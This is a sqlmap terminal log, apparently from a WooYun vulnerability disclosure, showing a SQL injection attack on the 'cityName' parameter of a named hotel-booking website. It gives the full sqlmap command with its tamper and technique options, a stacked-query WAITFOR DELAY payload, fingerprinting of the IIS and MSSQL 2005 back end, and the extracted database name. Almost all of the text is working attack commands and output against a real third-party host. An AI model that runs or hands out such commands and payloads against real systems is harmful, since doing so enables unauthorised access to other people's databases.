 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://narrow.9588.com/main/City/NewHo
telSpecialPrice?cityCode=SHH&cityName=D" -p "cityName" --no-cast --dbms=mssql
--random-agent --technique=S --current-db --tamper=between.py
sqlmap
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:32:45
[16:32:45] [INFO] loading tamper script 'between'
[16:32:45] [INFO] fetched random HTTP User-Agent header from file 'C:\Users\sun\
Desktop\sqlmap\txt\user-agents.txt': 'Mozilla/5.0 (X11; U; FreeBSD i386; ja-JP;
rv:1.9.1.8) Gecko/20100305 Firefox/3.5.8'
[16:32:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cityName (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: cityCode=SHH&cityName=D';WAITFOR DELAY '0:0:5'--
---
[16:32:45] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:32:45] [INFO] testing Microsoft SQL Server
[16:32:45] [INFO] confirming Microsoft SQL Server
[16:32:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:32:45] [INFO] fetching current database
[16:32:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:32:51] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[16:32:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
TravelHotel
current database: 'TravelHotel'
[16:37:36] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\narrow.9588.com'
www.wooyun.org